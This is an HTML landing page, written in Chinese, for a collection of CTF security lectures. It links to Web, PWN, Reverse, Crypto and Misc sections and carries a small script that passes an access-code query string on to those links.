
<file: lectures/index.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>CTF 讲义中心</title>
<style>
  * { box-sizing: border-box; }
  body {
    margin: 0; min-height: 100vh;
    background: radial-gradient(circle at 20% 0%, #0d2b1c 0%, #05100b 60%, #020805 100%);
    color: #d7f5e3; font-family: "Microsoft YaHei", "PingFang SC", sans-serif;
    display: flex; flex-direction: column; align-items: center; padding: 60px 20px;
  }
  h1 { font-size: 34px; margin: 0 0 8px; color: #34d399; letter-spacing: 2px; }
  .sub { color: #7fbf9a; margin-bottom: 40px; font-size: 15px; }
  .grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(230px, 1fr)); gap: 20px; width: 100%; max-width: 900px; }
  a.card {
    display: block; text-decoration: none; color: inherit;
    background: linear-gradient(145deg, rgba(16,52,34,.9), rgba(8,28,18,.9));
    border: 1px solid #1f6b47; border-radius: 14px; padding: 26px 22px;
    transition: transform .18s, box-shadow .18s, border-color .18s;
  }
  a.card:hover { transform: translateY(-4px); border-color: #34d399; box-shadow: 0 10px 30px rgba(52,211,153,.18); }
  .ico { font-size: 34px; display: block; margin-bottom: 12px; }
  .name { font-size: 20px; font-weight: 700; color: #a7f3d0; }
  .desc { font-size: 13px; color: #6fae8a; margin-top: 8px; line-height: 1.6; }
  .tip { margin-top: 46px; color: #4f8a68; font-size: 12px; text-align: center; line-height: 1.8; }
</style>
</head>
<body>
  <h1>CTF 讲义中心</h1>
  <div class="sub">Paralir 的网安讲义 · 选择一个方向开始阅读</div>
  <div class="grid">
    <a class="card" href="web/index.html"><span class="ico">🌐</span><div class="name">Web 安全</div><div class="desc">从零基础到 CTF Web 入门，HTTP、注入、XSS 等方向系统讲义</div></a>
    <a class="card" href="pwn/index.html"><span class="ico">💥</span><div class="name">PWN</div><div class="desc">二进制漏洞利用方向系统讲义，栈溢出、ROP、堆利用等</div></a>
    <a class="card" href="reverse/index.html"><span class="ico">🔍</span><div class="name">Reverse</div><div class="desc">逆向工程方向系统讲义，反汇编、动静态调试、算法还原</div></a>
    <a class="card" href="crypto/index.html"><span class="ico">🔐</span><div class="name">Crypto</div><div class="desc">密码学方向系统讲义，古典密码、对称与非对称、数论基础</div></a>
    <a class="card" href="misc/index.html"><span class="ico">🧩</span><div class="name">Misc</div><div class="desc">杂项方向系统讲义，隐写、编码、取证、脑洞题等</div></a>
  </div>
  <div class="tip">这些讲义是完全自包含的单个网页，可离线阅读、无需联网、无需安装。</div>
<script>
// 把当前的 sharecode 访问码自动附加到各讲义链接，保证子页面也能正常访问
(function(){
  var q = location.search || "";
  if(!q) return;
  document.querySelectorAll("a.card").forEach(function(a){
    var h = a.getAttribute("href");
    if(h && h.indexOf("?")<0) a.setAttribute("href", h + q);
  });
})();
</script>
</body>
</html>
</file>




